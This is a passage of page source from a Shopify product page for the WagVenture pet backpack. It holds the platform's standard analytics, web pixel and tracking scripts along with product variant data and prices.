*)";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".add_to_cart";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["11"]["d"]["2"]={};documentInjectors["11"]["d"]["2"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["2"]["s"]="[name=\"add\"]:not(.swym-button)";documentInjectors["11"]["d"]["3"]={};documentInjectors["11"]["d"]["3"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["3"]["s"]=".product-form__submit";documentInjectors["7"]={};documentInjectors["7"]["d"]=[];documentInjectors["7"]["d"]["0"]={};documentInjectors["7"]["d"]["0"]["a"]=null;documentInjectors["7"]["d"]["0"]["s"]=".footer";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-587197b595124a8bab3b2832228eb470.js" async></script>

<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6178340937,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6178340937,storefrontBaseUrl: "https://kanagear.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1383727187","configuration":"{\"accountID\":\"WH4znW\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1107165267","configuration":"{\"account_ID\":\"866640\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/kanagear.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"768606291","configuration":"{\"shopId\":\"kanagear.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"115310675","configuration":"{\"pixel_id\":\"2158856927700148\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57704531","configuration":"{\"tagID\":\"2614024097464\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"71663699","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"KanaGear","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"kanagear.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/kanagear.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"WagVenture™ Pet Pack","vendor":"KanaGear","id":"7001697714259","untranslatedTitle":"WagVenture™ Pet Pack","url":"\/products\/wagventure%E2%84%A2-pet-backpack","type":""},"id":"40854107684947","image":{"src":"\/\/kanagear.com\/cdn\/shop\/files\/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744"},"sku":"1","title":"Black \/ Small (1-3kg)","untranslatedTitle":"Black \/ Small (1-3kg)"},{"price":{"amount":34.95,"currencyCode":"USD"},"product":{"title":"WagVenture™ Pet Pack","vendor":"KanaGear","id":"7001697714259","untranslatedTitle":"WagVenture™ Pet Pack","url":"\/products\/wagventure%E2%84%A2-pet-backpack","type":""},"id":"40854107717715","image":{"src":"\/\/kanagear.com\/cdn\/shop\/files\/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744"},"sku":"1","title":"Black \/ Medium (3-7kg)","untranslatedTitle":"Black \/ Medium (3-7kg)"},{"price":{"amount":39.95,"currencyCode":"USD"},"product":{"title":"WagVenture™ Pet Pack","vendor":"KanaGear","id":"7001697714259","untranslatedTitle":"WagVenture™ Pet Pack","url":"\/products\/wagventure%E2%84%A2-pet-backpack","type":""},"id":"40854107750483","image":{"src":"\/\/kanagear.com\/cdn\/shop\/files\/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744"},"sku":"1","title":"Black \/ Large (7-11kg)","untranslatedTitle":"Black \/ Large (7-11kg)"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"WagVenture™ Pet Pack","vendor":"KanaGear","id":"7001697714259","untranslatedTitle":"WagVenture™ Pet Pack","url":"\/products\/wagventure%E2%84%A2-pet-backpack","type":""},"id":"40854108078163","image":{"src":"\/\/kanagear.com\/cdn\/shop\/files\/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744"},"sku":"1","title":"Blue \/ Small (1-3kg)","untranslatedTitle":"Blue \/ Small (1-3kg)"},{"price":{"amount":34.95,"currencyCode":"USD"},"product":{"title":"WagVenture™ Pet Pack","vendor":"KanaGear","id":"7001697714259","untranslatedTitle":"WagVenture™ Pet Pack","url":"\/products\/wagventure%E2%84%A2-pet-backpack","type":""},"id":"40854108110931","image":{"src":"\/\/kanagear.com\/cdn\/shop\/files\/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744"},"sku":"1","title":"Blue \/ Medium (3-7kg)","untranslatedTitle":"Blue \/ Medium (3-7kg)"},{"price":{"amount":39.95,"currencyCode":"USD"},"product":{"title":"WagVenture™ Pet Pack","vendor":"KanaGear","id":"7001697714259","untranslatedTitle":"WagVenture™ Pet Pack","url":"\/products\/wagventure%E2%84%A2-pet-backpack","type":""},"id":"40854108143699","image":{"src":"\/\/kanagear.com\/cdn\/shop\/files\/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744"},"sku":"1","title":"Blue \/ Large (7-11kg)","untranslatedTitle":"Blue \/ Large (7-11kg)"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"WagVenture™ Pet Pack","vendor":"KanaGear","id":"7001697714259","untranslatedTitle":"WagVenture™ Pet Pack","url":"\/products\/wagventure%E2%84%A2-pet-backpack","type":""},"id":"40854107881555","image":{"src":"\/\/kanagear.com\/cdn\/shop\/files\/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744"},"sku":"1","title":"Rose Red \/ Small (1-3kg)","untranslatedTitle":"Rose Red \/ Small (1-3kg)"},{"price":{"amount":34.95,"currencyCode":"USD"},"product":{"title":"WagVenture™ Pet Pack","vendor":"KanaGear","id":"7001697714259","untranslatedTitle":"WagVenture™ Pet Pack","url":"\/products\/wagventure%E2%84%A2-pet-backpack","type":""},"id":"40854107914323","image":{"src":"\/\/kanagear.com\/cdn\/shop\/files\/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744"},"sku":"1","title":"Rose Red \/ Medium (3-7kg)","untranslatedTitle":"Rose Red \/ Medium (3-7kg)"},{"price":{"amount":39.95,"currencyCode":"USD"},"product":{"title":"WagVenture™ Pet Pack","vendor":"KanaGear","id":"7001697714259","untranslatedTitle":"WagVenture™ Pet Pack","url":"\/products\/wagventure%E2%84%A2-pet-backpack","type":""},"id":"40854107947091","image":{"src":"\/\/kanagear.com\/cdn\/shop\/files\/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744"},"sku":"1","title":"Rose Red \/ Large (7-11kg)","untranslatedTitle":"Rose Red \/ Large (7-11kg)"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"WagVenture™ Pet Pack","vendor":"KanaGear","id":"7001697714259","untranslatedTitle":"WagVenture™ Pet Pack","url":"\/products\/wagventure%E2%84%A2-pet-backpack","type":""},"id":"40854107979859","image":{"src":"\/\/kanagear.com\/cdn\/shop\/files\/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744"},"sku":"1","title":"Green \/ Small (1-3kg)","untranslatedTitle":"Green \/ Small (1-3kg)"},{"price":{"amount":34.95,"currencyCode":"USD"},"product":{"title":"WagVenture™ Pet Pack","vendor":"KanaGear","id":"7001697714259","untranslatedTitle":"WagVenture™ Pet Pack","url":"\/products\/wagventure%E2%84%A2-pet-backpack","type":""},"id":"40854108012627","image":{"src":"\/\/kanagear.com\/cdn\/shop\/files\/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744"},"sku":"1","title":"Green \/ Medium (3-7kg)","untranslatedTitle":"Green \/ Medium (3-7kg)"},{"price":{"amount":39.95,"currencyCode":"USD"},"product":{"title":"WagVenture™ Pet Pack","vendor":"KanaGear","id":"7001697714259","untranslatedTitle":"WagVenture™ Pet Pack","url":"\/products\/wagventure%E2%84%A2-pet-backpack","type":""},"id":"40854108045395","image":{"src":"\/\/kanagear.com\/cdn\/shop\/files\/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744"},"sku":"1","title":"Green \/ Large (7-11kg)","untranslatedTitle":"Green \/ Large (7-11kg)"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"WagVenture™ Pet Pack","vendor":"KanaGear","id":"7001697714259","untranslatedTitle":"WagVenture™ Pet Pack","url":"\/products\/wagventure%E2%84%A2-pet-backpack","type":""},"id":"40854107783251","image":{"src":"\/\/kanagear.com\/cdn\/shop\/files\/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744"},"sku":"1","title":"Orange \/ Small (1-3kg)","untranslatedTitle":"Orange \/ Small (1-3kg)"},{"price":{"amount":34.95,"currencyCode":"USD"},"product":{"title":"WagVenture™ Pet Pack","vendor":"KanaGear","id":"7001697714259","untranslatedTitle":"WagVenture™ Pet Pack","url":"\/products\/wagventure%E2%84%A2-pet-backpack","type":""},"id":"40854107816019","image":{"src":"\/\/kanagear.com\/cdn\/shop\/files\/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744"},"sku":"1","title":"Orange \/ Medium (3-7kg)","untranslatedTitle":"Orange \/ Medium (3-7kg)"},{"price":{"amount":39.95,"currencyCode":"USD"},"product":{"title":"WagVenture™ Pet Pack","vendor":"KanaGear","id":"7001697714259","untranslatedTitle":"WagVenture™ Pet Pack","url":"\/products\/wagventure%E2%84%A2-pet-backpack","type":""},"id":"40854107848787","image":{"src":"\/\/kanagear.com\/cdn\/shop\/files\/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744"},"sku":"1","title":"Orange \/ Large (7-11kg)","untranslatedTitle":"Orange \/ Large (7-11kg)"}],"purchasingCompany":null},},"https://kanagear.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6178340937","storefrontBaseUrl":"https:\/\/kanagear.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"WagVenture™ Pet Pack\",\"vendor\":\"KanaGear\",\"id\":\"7001697714259\",\"untranslatedTitle\":\"WagVenture™ Pet Pack\",\"url\":\"\/products\/wagventure%E2%84%A2-pet-backpack\",\"type\":\"\"},\"id\":\"40854107684947\",\"image\":{\"src\":\"\/\/kanagear.com\/cdn\/shop\/files\/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744\"},\"sku\":\"1\",\"title\":\"Black \/ Small (1-3kg)\",\"untranslatedTitle\":\"Black \/ Small (1-3kg)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7001697714259,"gid":"gid:\/\/shopify\/Product\/7001697714259","vendor":"KanaGear","type":"","handle":"wagventure™-pet-backpack","variants":[{"id":40854107684947,"price":2995,"name":"WagVenture™ Pet Pack - Black \/ Small (1-3kg)","public_title":"Black \/ Small (1-3kg)","sku":"1"},{"id":40854107717715,"price":3495,"name":"WagVenture™ Pet Pack - Black \/ Medium (3-7kg)","public_title":"Black \/ Medium (3-7kg)","sku":"1"},{"id":40854107750483,"price":3995,"name":"WagVenture™ Pet Pack - Black \/ Large (7-11kg)","public_title":"Black \/ Large (7-11kg)","sku":"1"},{"id":40854108078163,"price":2995,"name":"WagVenture™ Pet Pack - Blue \/ Small (1-3kg)","public_title":"Blue \/ Small (1-3kg)","sku":"1"},{"id":40854108110931,"price":3495,"name":"WagVenture™ Pet Pack - Blue \/ Medium (3-7kg)","public_title":"Blue \/ Medium (3-7kg)","sku":"1"},{"id":40854108143699,"price":3995,"name":"WagVenture™ Pet Pack - Blue \/ Large (7-11kg)","public_title":"Blue \/ Large (7-11kg)","sku":"1"},{"id":40854107881555,"price":2995,"name":"WagVenture™ Pet Pack - Rose Red \/ Small (1-3kg)","public_title":"Rose Red \/ Small (1-3kg)","sku":"1"},{"id":40854107914323,"price":3495,"name":"WagVenture™ Pet Pack - Rose Red \/ Medium (3-7kg)","public_title":"Rose Red \/ Medium (3-7kg)","sku":"1"},{"id":40854107947091,"price":3995,"name":"WagVenture™ Pet Pack - Rose Red \/ Large (7-11kg)","public_title":"Rose Red \/ Large (7-11kg)","sku":"1"},{"id":40854107979859,"price":2995,"name":"WagVenture™ Pet Pack - Green \/ Small (1-3kg)","public_title":"Green \/ Small (1-3kg)","sku":"1"},{"id":40854108012627,"price":3495,"name":"WagVenture™ Pet Pack - Green \/ Medium (3-7kg)","public_title":"Green \/ Medium (3-7kg)","sku":"1"},{"id":40854108045395,"price":3995,"name":"WagVenture™ Pet Pack - Green \/ Large (7-11kg)","public_title":"Green \/ Large (7-11kg)","sku":"1"},{"id":40854107783251,"price":2995,"name":"WagVenture™ Pet Pack - Orange \/ Small (1-3kg)","public_title":"Orange \/ Small (1-3kg)","sku":"1"},{"id":40854107816019,"price":3495,"name":"WagVenture™ Pet Pack - Orange \/ Medium (3-7kg)","public_title":"Orange \/ Medium (3-7kg)","sku":"1"},{"id":40854107848787,"price":3995,"name":"WagVenture™ Pet Pack - Orange \/ Large (7-11kg)","public_title":"Orange \/ Large (7-11kg)","sku":"1"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7001697714259,"requestId":"3b6574a0-3870-4603-b106-06825be68d57-1768861443"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6178340937,
      theme_id: 134002049107,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//kanagear.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//kanagear.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//kanagear.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6178340937,"isMerchantRequest":null,"themeId":134002049107,"themeCityHash":"15837749320048955672","contentLanguage":"en","currency":"USD","eventMetadataId":"fcbab576-e53e-4f53-bc4f-cdc845108b0c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7001697714259,"requestId":"3b6574a0-3870-4603-b106-06825be68d57-1768861443","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40854107684947,"productId":7001697714259,"productGid":"gid:\/\/shopify\/Product\/7001697714259","name":"WagVenture™ Pet Pack - Black \/ Small (1-3kg)","price":"29.95","sku":"1","brand":"KanaGear","variant":"Black \/ Small (1-3kg)","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40854107684947,"productId":7001697714259,"productGid":"gid:\/\/shopify\/Product\/7001697714259","name":"WagVenture™ Pet Pack - Black \/ Small (1-3kg)","price":"29.95","sku":"1","brand":"KanaGear","variant":"Black \/ Small (1-3kg)","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/kanagear.com\/products\/wagventure%E2%84%A2-pet-backpack"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//kanagear.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
